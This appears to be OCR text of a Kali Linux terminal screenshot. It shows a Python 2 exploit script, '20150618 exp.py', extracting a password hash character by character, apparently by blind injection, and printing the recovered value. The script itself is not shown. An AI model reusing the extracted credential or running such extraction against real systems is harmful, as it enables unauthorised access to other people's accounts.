 root@kali: ~/Desktop/reports
File Actions Edit View Help
┌──(root💀kali)-[~/Desktop/reports]
└─# python2 20150618\ exp.py
password is
┌──(root💀kali)-[~/Desktop/reports]
└─# python2 20150618\ exp.py
8.....
81.....
812.....
812d.....
812df.....
812df7.....
812df72.....
812df726.....
812df726b.....
812df726be.....
812df726be8.....
812df726be88.....
812df726be884.....
812df726be884d.....
812df726be884dd.....
812df726be884ddc.....
812df726be884ddcf.....
812df726be884ddcfc.....
812df726be884ddcfc4.....
812df726be884ddcfc41.....
password is 812df726be884ddcfc41
┌──(root💀kali)-[~/Desktop/reports]
└─#
URITY